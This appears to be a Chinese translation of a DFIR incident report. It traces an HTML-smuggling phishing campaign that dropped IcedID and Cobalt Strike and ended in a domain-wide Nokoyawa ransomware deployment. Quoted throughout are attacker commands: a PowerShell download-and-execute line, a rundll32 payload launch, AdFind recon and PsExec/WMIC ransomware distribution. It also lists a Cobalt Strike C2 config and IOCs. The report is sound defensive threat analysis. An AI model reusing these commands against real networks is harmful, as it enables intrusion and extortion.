在之前的报告中我们纰漏过Nokoyawa 勒索软件投递Excel宏或IcedID恶意软件进行边界突破获取权限的案例。在这次入侵中,攻击组织在突破网络边界12小时后,便在全AD域部署了Nokoyawa勒索软件。

案例发生在2022年10月下旬到11月间,攻击者利用HTML走私向攻击组织投递带有密码的ZIP压缩文件。压缩包中带有IcedID恶意软件,恶意软件运行后加载了Cobalt Strike并最终导致了全AD域部署Nokoyawa勒索软件。

入侵发生在在2022年11月初,我们发现攻击组织通过利用HTML走私技术进行钓鱼的攻击活动。如公开报告中所述,这是自从微软开始禁止Office宏之后,攻击者开始尝试的一种新型钓鱼技术。在Office宏的执行被干涉之前的一个月,我们还能够看到通过恶意Excel的钓鱼活动。

当用户浏览HTML页面时,会访问到一个伪造的Adobe页面,该页面会引导用户下载一个带有解压密码的ZIP文件。ZIP文件中包含一个ISO文件,在ISO文件中包含默认隐藏的恶意软件和一个LNK文件。

当用户双击打开LNK文件时,一系列的恶意命令会被执行,包括从ISO文件中复制rundll32.exe和恶意DLL文件到本地磁盘。恶意DLL加载后,会启动IcedID恶意软件并连接到C2服务器。同时,呈现给用户的是一个普通的财务文件的图片。

恶意DLL执行后,还会创建计划任务用于权限维持。计划任务被设置成每小时执行一次IcedID恶意软件。在连接到C2服务器后,恶意进程开始执行一些初始阶段的信息收集行为。与之前的案例一样,信息收集使用系统自带工具,例如net, ipconfig, systeminfo, nltest。

三个小时后,IcedID进程产生新的cmd.exe子进程,新的进程开始加载Cobalt Strike载荷,并连接到相应的C2服务器。Cobalt Strike C2服务器与Nokoyawa 勒索软件报告相同。这个进程开始访问LSASS进程以获取Windows凭证。并测试是否包含域管理员凭证。

又过了三个小时,攻击者开始寻找域管理员账户,并且使用其中一个域管账户通过RDP连接登录到域控服务器上。并复制了一个Cobalt Strike载荷到域控服务器上执行。之后,攻击者在域控服务器继续进行信息收集,通过批处理脚本运行AdFind工具,再使用7-Zip将结果打包回传。攻击者还执行了另一个批处理脚本,调用nslookup命令针对域环境中的主机名进行解析。

五个小时后,攻击者在域控服务器执行SessionGopher工具,SessionGopher是一个基于PowerShell的信息收集工具,用户收集主机中远程访问工具留下的登录凭证。此后,攻击者通过RDP登录了一台备份服务器和一台文件共享服务器。并且查看了备份信息和共享服务器中的文件。

之后攻击者在域控服务器上运行netscan工具进行网络节点扫描,扫描完成后,使用PsExec和WMIC工具将勒索软件复制分发到域内的计算机中。包含一个名为k.exe的可执行文件和一个名为p.bat的批处理脚本。p.bat用于执行k.exe。

在恶意文件分发到各个计算机的五分钟后,攻击者在域控服务器上启动了Nokoyawa勒索软件。整个入侵事件的TTR为12小时。

在这个入侵案例中我们观察到两个不同的攻击组织,负责分发钓鱼邮件获取初始权限的攻击组织和利用权限进行内网渗透的攻击组织。Profpoint将分发钓鱼邮件的组织编号为TA551。内网渗透的攻击组织被微软编号为Storm-0390。该组织名为Periwinkle Tempest。



勒索软件攻击者登录RDP时使用的计算机名为WIN-5J00ETD85P5,这个计算机名在之前Nokoyawa勒索软件的案例中也曾出现。通过互联网测绘工具,我们定位到计算机名对应的IP:78.128.113[.]154 位于保加利亚4vendeta.com上。AS号209160所属公司:Miti2000。

根据Proofpoint对钓鱼活动的分析,攻击者通过劫持的傀儡邮件账户发送带有恶意HTML的邮件。Proofpoint将钓鱼邮件攻击组织编号为TA551,邮件内容示例如下:

在用户打开HTML文件后,会自动下载一个ZIP文件,ZIP文件是一个随机命名的带有压缩密码的压缩包。解码密码在HTML网页中显示。

ZIP文件中包含一个ISO文件。ISO文件中包含一个LNK快捷方式documents-9771和设置了隐藏属性的demurest.cmd,pimpliest_kufic.png,templates544.png。

用户双击LNK文件后,会显示一个正常的图片文件。

LNK快捷方式指向了demurest.cmd。

这个批处理脚本包含以下功能:

-

打开pimpliest_kufic.png显示给用户。

-

使用windows自带工具xcopy复制rundll32.exe到%temp%entails.exe

-

创建环境变量赋值为“templates544.png”,生成2个随机数字,格式为RANDOM_NUM.RANDOM_NUM

-

调用entails.exe执行templates544.png,templates544.png是IcedID恶意软件本体。

我们使用MemProcFS查看内存可以看到entails.exe加载了IcedID恶意DLL,可以发现进程调用链为explorer.exe->cmd->entails.exe。

过了6个小时,攻击者在失陷主机中上传1.dll(Cobalt Strike载荷),之后攻击者将1.dll上传至域控服务器,并使用rundll32.exe执行了它:

rundll32.exe 1.dll, DllRegisterServer

IcedID恶意软件进程创建了一个每小时执行一次的计划任务用于权限维持。

<?xml version="1.0" encoding="UTF-16"?>

<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">

<RegistrationInfo>

<URI>{E5C1C7DB-E36E-5B16-8E3A-6226D7E53A67}</URI>

</RegistrationInfo>

<Triggers>

<TimeTrigger id="TimeTrigger">

<Repetition>

<Interval>PT1H</Interval>

<StopAtDurationEnd>false</StopAtDurationEnd>

</Repetition>

<StartBoundary>2012-01-01T12:00:00</StartBoundary>

<Enabled>true</Enabled>

</TimeTrigger>

<LogonTrigger id="LogonTrigger">

<Enabled>true</Enabled>

<UserId>REDACTED</UserId>

</LogonTrigger>

</Triggers>

<Principals>

<Principal id="Author">

<RunLevel>HighestAvailable</RunLevel>

<UserId>REDACTED</UserId>

<LogonType>InteractiveToken</LogonType>

</Principal>

</Principals>

<Settings>

<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>

<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>

<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>

<AllowHardTerminate>false</AllowHardTerminate>

<StartWhenAvailable>true</StartWhenAvailable>

<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>

<IdleSettings>

<Duration>PT10M</Duration>

<WaitTimeout>PT1H</WaitTimeout>

<StopOnIdleEnd>true</StopOnIdleEnd>

<RestartOnIdle>false</RestartOnIdle>

</IdleSettings>

<AllowStartOnDemand>true</AllowStartOnDemand>

<Enabled>true</Enabled>

<Hidden>false</Hidden>

<RunOnlyIfIdle>false</RunOnlyIfIdle>

<WakeToRun>false</WakeToRun>

<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>

<Priority>7</Priority>

</Settings>

<Actions Context="Author">

<Exec>

<Command>rundll32.exe</Command>

<Arguments>"C:UsersREDACTEDAppDataLocalREDACTEDIzjeubaw64.dll",#1 --oyxo="EdgeDecreaselicense.dat"</Arguments>

</Exec>

</Actions>

</Task>同样,在内存中也可以观察到这个计划任务执行后创建的进程信息。

|

TaskName |

TaskPath |

User |

CommandLine |

Parameters |

TimeReg |

|

{E5C1C7DB-E36E-5B16-8E3A-6226D7E53A67} |

{E5C1C7DB-E36E-5B16-8E3A-6226D7E53A67} |

Author |

rundll32.exe |

“C:UsersREDACTEDAppDataLocalREDACTEDIzjeubaw64.dll”,#1 –oyxo=”EdgeDecreaselicense.dat” |

攻击者通过IcedID获取失陷主机上的权限,具有本地计算机的管理员权限。这让攻击者执行需要高权限才能运行的工具更加容易(也就是不需要提权了?)。

在分析HTML文件内容时,我们发现<script>标签中包含了利用HTML走私的代码:

什么是HTML走私?HTML走私是指,浏览器根据HTML文件的内容在主机上创建恶意文件,而不是直接转发/下载恶意软件的一种技术。HTML走私可以通过在HTML页面中将恶意文件隐藏为编码后的“string”来绕过外围安全性检查和在线检测。

大多数周边/在线安全检测方法都是通过匹配文件中的某些特定模式。但在HTML走私的情况下,恶意文件被嵌在浏览器中,所以检测这样隐藏的代码是困难的。而且由于代码中的混淆,甚至检测HTML走私这种情况本身也很困难。

将base64字符串进行解码,将内容导出成文件后,我们发现这是用户最终下载的ZIP文件。

以0x504b0304开头是ZIP文件的标准格式。并且文件中包含ISO文件的内容。攻击者使用xcopy复制了一份rundll32.exe,并进行重命名,这可以绕过一些以进程名进行检测的防护措施。在内存中我们可以看到entails.exe加载了IcedID恶意DLL。

|

Process Name |

PID |

Type |

Address |

Description |

|

entails.exe |

4868 |

PE_INJECT |

0000000180000000 |

Module:[loader_dll_64.dll] |

entails.exe首先创建cmd.exe进程,并设置权限为0x1fffff(PROCESS_ALL_ACCESS )。紧接着调用CreateRemoteThread接口,这两个行为都被Sysmon监测到:

当然,我们通过分析内存也能看到cmd.exe被注入了beacon.dll

|

Process Name |

PID |

Type |

Address |

Description |

|

cmd.exe |

11636 |

PE_INJECT |

0000000005380000 |

Module:[beacon.dll] |

通过使用yara规则win_cobalt_strike_auto 对cmd.exe进程进行扫描,可以识别并解析出Cobalt Strike Beacon的配置文件。

{

"BeaconType": "windows-beacon_https-reverse_https",

"Port": 443,

"Sleeptime": 60000,

"Maxgetsize": 1048576,

"Jitter": 0,

"MaxDns": 0,

"PublicKey": "30 81 9f 30 0d 06 09 2a 86 48 86 f7 0d 01 01 01 05 00 03 81 8d 00 30 81 89 02 81 81 00 a7 38 cd e7 5f 1f bb 1c 18 64 6c 37 7e 03 01 6b 16 2b 12 ba 72 bd f7 dc 36 b4 cd 2e 4e 9b ae 12 20 5a 95 c2 61 70 bf 90 81 05 ad 7f a4 bb cc fa 79 86 32 26 1b ed 98 70 f9 75 f2 07 94 e1 fe 49 95 23 d7 1f 08 a5 6c ae 03 15 bf de 3d 6c 8a 16 38 6b 03 b7 a6 55 1a a1 33 6d 50 32 5a 35 00 db 27 d7 8a d8 fd 13 b6 a7 3b 9f b7 c3 fb 4d 7a 08 8e 32 3f 07 61 86 56 ec d8 35 95 fa 5f 82 36 13 02 03 01 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00",

"c2_server": "5.8.18.242,/pixel.gif",

"UserAgent": "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)",

"PostURI": "/submit.php",

"Malleable_C2_Instructions2": "",

"HttpGetHeader": "Cookie",

"HttpPostHeader": "nu0026Content-Type: application/octet-streamid",

"SpawnTo": "",

"Pipename": "",

"KillDateYear": 0,

"KillDateMonth": 0,

"KillDateDay": 0,

"DNSIdle": "0.0.0.0",

"DNSSleep": 0,

"SSH_1": "",

"SSH_2": "",

"SSH_3": "",

"SSH_4": "",

"SSH_5": "",

"GetVerb": "GET",

"PostVerb": "POST",

"HttpPostChunk": 0,

"SpawnTox86": "%windir%\syswow64\rundll32.exe",

"SpawnTox64": "%windir%\sysnative\rundll32.exe",

"CryptoScheme": 0,

"Proxy": "",

"ProxyUsername": "",

"ProxyPassword": "",

"ProxyType": "IE settings",

"Deprecated": 0,

"LicenseId": 305419776,

"bStageCleanup": 0,

"bCFGCaution": 0,

"KillDate": 0,

"TextSectionEnd": 0,

"ObfuscateSectionsInfo": "",

"ProcessInjectStartRWX": "PAGE_EXECUTE_READWRITE",

"ProcessInjectUseRWX": "PAGE_EXECUTE_READWRITE",

"ProcessInjectMinAlloc": 0,

"ProcessInjectTransformx86": "",

"ProcessInjectTransformx64": "",

"UsesCookies": 1,

"ProcessInjectExecute": "",

"ProcessInjectAllocationMethod": 0,

"ProcessInjectStub": "b5 4a fe 01 ec 6a 75 ed f3 5e 1a 44 f8 bd 39 29",

"HostHeader": ""

}进程信息对应的网络连接如下

|

Offset |

Proto |

LocalAddr |

LocalPort |

ForeignAddr |

ForeignPort |

State |

PID |

Owner |

|

0xa30e2a5f34d0 |

TCPv4 |

REDACTED |

60597 |

5.8.18.242 |

443 |

CLOSED |

11636 |

cmd.exe |

被注入的 cmd.exe 反过来又注入到 rundll32.exe 中。

我们观察到Cobalt Strike进程有转储LSASS进程内存的行为。访问时设置的进程访问权限为0x1010 &和0x1fffff。这与之前的报告1和报告2中的情况一致。splunk有一篇文章展示了如何狩猎访问LSASS进程内存的行为。https://www.splunk.com/en_us/blog/security/you-bet-your-lsass-hunting-lsass-access.html

创建命名管道时使用了Cobalt Strike默认前缀:‘postex_’

在域控服务器上,攻击者执行了编码后的Cobalt Strike Powershell载荷。

PowerShell代码使用 SessionGopher script解码后如下:

IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:8897/'); Invoke-SessionGopher

在IcedID恶意DLL被加载后,会执行以下命令进行初始信息收集:

cmd.exe /c chcp >&2

ipconfig /all

systeminfo

net config workstation

nltest /domain_trusts

nltest /domain_trusts /all_trusts

net view /all /domain

net view /all

net group "Domain Admins" /domain使用以下WMIC命令获取计算机中杀软信息:

WMIC /Node:localhost /Namespace:\rootSecurityCenter2 Path AntiVirusProduct Get * /Format:List我们发现被注入Cobalt Strike载荷的进程执行了以下命令进行AD域信息的收集:

net group "domain admins" /domain

net user [REDACTED DOMAIN ADMIN] /domain

net user Administrator /domain

net user [REDACTED DOMAIN ADMIN] /domain

cmd.exe /C dir *.txt

cmd.exe /C dir *.dll攻击者在域控服务器上通过批处理脚本运行AdFind工具进行域信息收集,命令如下:

adfind.exe -f (objectcategory=person) > ad_users.txt

adfind.exe -f objectcategory=computer > ad_computers.txt

adfind.exe -f (objectcategory=organizationalUnit) > ad_ous.txt

adfind.exe -subnets -f (objectCategory=subnet) > ad_subnets.txt

adfind.exe -f "(objectcategory=group)" > ad_group.txt

adfind.exe -gcb -sc trustdmp > ad_trustdmp.txt

7.exe a -mx3 ad.7z ad_*

del 7.exe adfind* ad_*在运行AdFind之后,攻击者使用批处理脚本执行nslookup命令对计算机名进行解析:

C:Windowssystem32cmd.exe /C ns.bat

nslookup [REDACTED HOST X]

...

nslookup [REDACTED HOST XX]在部署勒索软件前,攻击者登录了备份服务器并浏览了备份内容。并在域控服务器运行SoftPerfect Netscan扫描器对网络节点进行探测。

攻击者在入侵过程中通过Cobalt Strike会话向内网其他主机建立RDP会话进行横向移动。

我们在Windows登录日志4624, 4776, 4778, 4779中,发现攻击者使用的计算机名如下:

WIN-5J00ETD85P5例如在跳板机的4624日志中发现的信息如下:

这个计算机名也在域控服务器的4776、4778、4779日志中出现:

攻击者通过RDP会话将Cobalt Strike 载荷1.dll文件从跳板机复制到域控服务器中。

勒索软件相关文件也是通过这种方式上传的。

在k.exe,p.bat和其他批处理脚本上传到域控服务器后,攻击者开始将k.exe部署到AD域中的其他主机中。

上面的命令可能没有执行成功,或者攻击者为了以防万一,又通过WMIC命令执行了一遍复制勒索软件到其他主机。

相同的情况在分发p.bat文件时也一样,这说明这种操作是脚本化完成的,而不是命令没有执行成功。

在k.exe和p.bat都分发完成后,攻击者通过PsExec在所有主机上创建名为mstdc的系统服务,用于运行k.exe。

每个成功收到PsExce命令的主机都会创建一个计算机名.key的文件。

攻击者通过7-Zip打包AdFind的执行结果:

IcedID恶意软件外联的C2服务器域名为:trentonkaizerfak[.]com

IcedID恶意软件是分阶段加载的,在下载gzip格式的文件后,IcedID进程连接到C2服务器IP:5.255.103[.]16

|

IP |

Port |

Domain |

Ja3 |

Ja3s |

|

5.255.103[.]16 |

443 |

pikchayola[.]pics |

a0e9f5d64349fb13191bc781f81f42e1 |

ec74a5c51106f0419184d0dd08fb05bc |

|

5.255.103[.]16 |

443 |

questdisar[.]com |

a0e9f5d64349fb13191bc781f81f42e1 |

ec74a5c51106f0419184d0dd08fb05bc |

|

SSL Certificate Details |

|

|

Certificate Subject |

O=Internet Widgits Pty Ltd,ST=Some-State,C=AU,CN=localhost |

|

Certificate Issuer |

O=Internet Widgits Pty Ltd,ST=Some-State,C=AU,CN=localhost |

|

Not Before |

2022-10-09T09:36:33Z |

|

Not After |

2023-10-09T09:36:33Z |

|

Public Algorithm |

rsaEncryption |

Cobalt Strike

攻击者在域控服务器上传1.dll并使用rundll32.exe运行后,连接到Cobalt Strike服务器IP为5.8.18[.]242。这个C2服务器在之前Nokoyawa勒索软件的报告中也出现过。

|

IP |

Port |

Ja3 |

Ja3s |

|

5.8.18[.]242 |

443 |

72a589da586844d7f0818ce684948eea |

f176ba63b4d68e576b5ba345bec2c7b7 |

|

SSL Certificate Details |

|

|

Certificate Subject |

CN=,OU=,O=,L=,ST=,C= |

|

Certificate Issuer |

CN=,OU=,O=,L=,ST=,C= |

|

Not Before |

2015-05-20T18:26:24Z |

|

Not After |

2025-05-17T18:26:24Z |

|

Public Algorithm |

rsaEncryption |

攻击者使用PsExec和WMIC两个命令分发和部署Nokoyawa勒索软件。

psexec.exe \[TARGET IP] -u [DOMAIN][USER] -p "[PASSWORD]" -s -d -h -r mstdc -accepteula -nobanner c:windowstempp.batwmic /node:"[TARGET IP]" /user:"[DOMAIN][USER]" /password:"[PASSWORD]" process call create "cmd.exe /c c:windowstempp.bat"p.bat内容如下

c:windowstempk.exe --config REDACTED勒索软件被设置为加密网络共享,加密隐藏的驱动器,删除卷影副本。

此外,勒索软件被配置为跳过二进制文件以及以下目录和文件扩展名的加密。

Excluded Directories

- Windows

- Program Files

- Program Files (x86)

- AppData

- ProgramData

- System Volum Information

Excluded File Extensions

- .exe

- .dll

- .ini

- .lnk

- .url

- ""勒索信内容如下:

Nokoyawa.If you see this, your files were successfully encrypted.We advice you not to search free decryption method.It's impossible. We are using symmetrical and asymmetric encryption.ATTENTION:- Don't rename encrypted files.- Don't change encrypted files.- Don't use third party software.To reach an agreement we offer you to visit our Onion Website.How to open Onion links:- Download TOR Browser from official website.- Open and enter this link:http://[REDACTED]- On the page you will see a chat with the Support.- Send your first message.The faster you contact with us the faster you will get a solution.

Atomic

Cobalt Strike:

5.8.18.242:443

IcedID:

trentonkaizerfak[.]com at 159.89.12.125:80

questdisar[.]com at 5.255.103.16:443

pikchayola[.]pics at 5.255.103.16:443

Computed

1.dll

9740f2b8aeacc180d32fc79c46333178

c599c32d6674c01d65bff6c7710e94b6d1f36869

d3db55cd5677b176eb837a536b53ed8c5eabbfd68f64b88dd083dc9ce9ffb64e

8c11812d-65fd-48ee-b650-296122a21067.zip

4f4231ca9e12aafac48a121121c6f940

7bd217554749f0f3c31957a37fc70d0a86e71fc3

be604dc018712b1b1a0802f4ec5a35b29aab839f86343fc4b6f2cb784d58f901

adfind.bat

ebf6f4683d8392add3ef32de1edf29c4

444c704afe4ee33d335bbdfae79b58aba077d10d

2c2513e17a23676495f793584d7165900130ed4e8cccf72d9d20078e27770e04

demurest.cmd

586fe6d361ef5208fad28c5ff8a4579b

bf4177381235393279e7cdfd45a3fa497b7b8a96

364d346da8e398a89d3542600cbc72984b857df3d20a6dc37879f14e5e173522

documents-9771.lnk

51e416c3d3be568864994449cd39caa1

ee1c5e9f1257fbda3b174d534d06dddf435d3327

57842fe8723ed6ebdf7fc17fc341909ad05a7a4feec8bdb5e062882da29fa1a8

k.exe

40c9dc2897b6b348da88b23deb0d3952

0f5457b123e60636623f585cc2bf2729f13a95d6

7095beafff5837070a89407c1bf3c6acf8221ed786e0697f6c578d4c3de0efd6

netscan.exe

16ef238bc49b230b9f17c5eadb7ca100

a5c1e4203c740093c5184faf023911d8f12df96c

ce6fc6cca035914a28bbc453ee3e8ef2b16a79afc01d8cb079c70c7aee0e693f

p.bat

385d21c0438f5b21920aa9eb894740d2

5d2c17799dfc6717f89cd5f63951829aed038041

e351ba5e50743215e8e99b5f260671ca8766886f69d84eabb83e99d55884bc2f

psexec.exe

c590a84b8c72cf18f35ae166f815c9df

b97761358338e640a31eef5e5c5773b633890914

57492d33b7c0755bb411b22d2dfdfdf088cbbfcd010e30dd8d425d5fe66adff4

pimpliest_kufic.png

49524219dbd2418e3afb4e49e5f1805e

b8cb71c48a7d76949c93418ddd0bcae587bef6cc

c6294ebb7d2540ee7064c60d361afb54f637370287983c7e5e1e46115613169a

redacted-invoice-10.31.22.html

c8bdc984a651fa2e4f1df7df1118178b

f62b155ab929b7808de693620d2e9f07a9293926

31cd7f14a9b945164e0f216c2d540ac87279b6c8befaba1f0813fbad5252248b

templates544.png

14f37c8690dda318f9e9f63196169510

306e4ede6c7ea75ef5841f052f9c40e3a761c177

e71772b0518fa9bc6dddd370de2d6b0869671264591d377cdad703fa5a75c338

Detections

Network

ET HUNTING Suspicious Empty SSL Certificate - Observed in Cobalt Strike

ET INFO RDP - Response To External Host

ET MALWARE Meterpreter or Other Reverse Shell SSL Cert

ET MALWARE Win32/IcedID Request Cookie

ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O)

ET POLICY PsExec service created

ET POLICY SMB Executable File Transfer

ET POLICY SMB2 NT Create AndX Request For a .bat File

ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement

ET POLICY SMB2 NT Create AndX Request For an Executable File

ET POLICY SMB2 NT Create AndX Request For an Executable File In a Temp Directory

ET RPC DCERPC SVCCTL - Remote Service Control Manager Access

ET SCAN Behavioral Unusual Port 135 traffic Potential Scan or Infection

ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection

ET SCAN Behavioral Unusually fast Terminal Server Traffic Potential Scan or Infection (Inbound)

ET SCAN Behavioral Unusually fast Terminal Server Traffic Potential Scan or Infection (Outbound)

Sigma

DFIR Report Repo:

CHCP CodePage Locale Lookup dfbdd206-6cf2-4db9-93a6-0b7e14d5f02f

AdFind Discovery 50046619-1037-49d7-91aa-54fc92923604

Sigma Repo:

Bad Opsec Defaults Sacrificial Processes With Improper Arguments a7c3d773-caef-227e-a7e7-c2f13c622329

Change PowerShell Policies to an Insecure Level 87e3c4e8-a6a8-4ad9-bb4f-46e7ff99a180

CMD Shell Output Redirect 4f4eaa9f-5ad4-410c-a4be-bc6132b0175a

CobaltStrike BOF Injection Pattern 09706624-b7f6-455d-9d02-adee024cee1d

First Time Seen Remote Named Pipe 52d8b0c6-53d6-439a-9e41-52ad442ad9ad

ISO File Created Within Temp Folders 2f9356ae-bf43-41b8-b858-4496d83b2acb

ISO Image Mount 0248a7bc-8a9a-4cd8-a57e-3ae8e073a073

New Process Created Via Wmic.EXE 526be59f-a573-4eea-b5f7-f0973207634d

Net.exe Execution 183e7ea8-ac4b-4c23-9aec-b3dac4e401ac

Non Interactive PowerShell Process Spawned f4bbd493-b796-416e-bbf2-121235348529

Potential Defense Evasion Via Rename Of Highly Relevant Binaries 0ba1da6d-b6ce-4366-828c-18826c9de23e

Potential Execution of Sysinternals Tools 7cccd811-7ae9-4ebe-9afd-cb5c406b824b

Potential Recon Activity Via Nltest.EXE 5cc90652-4cbd-4241-aa3b-4b462fa5a248

Process Creation Using Sysnative Folder 3c1b5fb0-c72f-45ba-abd1-4d4c353144ab

Psexec Execution 730fc21b-eaff-474b-ad23-90fd265d4988

Rundll32 Execution Without DLL File c3a99af4-35a9-4668-879e-c09aeb4f2bdf

Share And Session Enumeration Using Net.EXE 62510e69-616b-4078-b371-847da438cc03

SMB Create Remote File Admin Share b210394c-ba12-4f89-9117-44a2464b9511

Suspicious Call by Ordinal e79a9e79-eb72-4e78-a628-0e7e8f59e89c

Suspicious Copy From or To System32 fff9d2b7-e11c-4a69-93d3-40ef66189767

Suspicious Encoded PowerShell Command Line ca2092a1-c273-4878-9b4b-0d60115bf5ea

Suspicious Execution of Hostname 7be5fb68-f9ef-476d-8b51-0256ebece19e

Suspicious Group And Account Reconnaissance Activity Using Net.EXE d95de845-b83c-4a9a-8a6a-4fc802ebf6c0

Suspicious Manipulation Of Default Accounts Via Net.EXE 5b768e71-86f2-4879-b448-81061cbae951

Suspicious Network Command a29c1813-ab1f-4dde-b489-330b952e91ae

Suspicious Process Created Via Wmic.EXE 3c89a1e8-0fba-449e-8f1b-8409d6267ec8

Suspicious Rundll32 Without Any CommandLine Params 1775e15e-b61b-4d14-a1a3-80981298085a

WMIC Remote Command Execution 7773b877-5abb-4a3e-b9c9-fd0369b59b00

WmiPrvSE Spawned A Process d21374ff-f574-44a7-9998-4a8c8bf33d7d

CobaltStrike Named Pipe d5601f8c-b26f-4ab0-9035-69e11a8d4ad2

Suspicious Execution of Systeminfo 0ef56343-059e-4cb6-adc1-4c3c967c5e46

Yara

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/14335/14335.yar#L184-L203

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18190/18190.yar#L12-L43

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18190/18190.yar#L45-L76

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/1013/1013.yar#L72-L103

https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18543/18543.yar

MITRE

PsExec - S0029

AdFind - S0552

Net - S0039

Systeminfo - S0096

ipconfig - S0100

Nltest - S0359

Malicious File - T1204.002

Scheduled Task - T1053.005

Web Protocols - T1071.001

Data Encrypted for Impact - T1486

LSASS Memory - T1003.001

System Network Configuration Discovery - T1016

System Information Discovery - T1082

System Language Discovery - T1614.001

Remote System Discovery - T1018

Local Groups - T1069.001

Local Account - T1087.001

Domain Trust Discovery - T1482

Domain Groups - T1069.002

Domain Account - T1087.002

Network Share Discovery - T1135

Security Software Discovery - T1518.001

Remote Desktop Protocol - T1021.001

Lateral Tool Transfer - T1570

SMB/Windows Admin Shares - T1021.002

Match Legitimate Name or Location - T1036.005

Process Injection - T1055

Rundll32 - T1218.011

Archive Collected Data - T1560

HTML Smuggling - T1027.006

Valid Accounts - T1078

Credentials in Files - T1552.001

Credentials in Registry - T1552.002

PowerShell - T1059.001

Windows Command Shell - T1059.003

Windows Management Instrumenation - T1047

Spearphishing Attachement - T1566.001

原文始发于微信公众号(Desync InfoSec):【DFIR报告翻译】HTML走私引发全AD域分发勒索软件

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论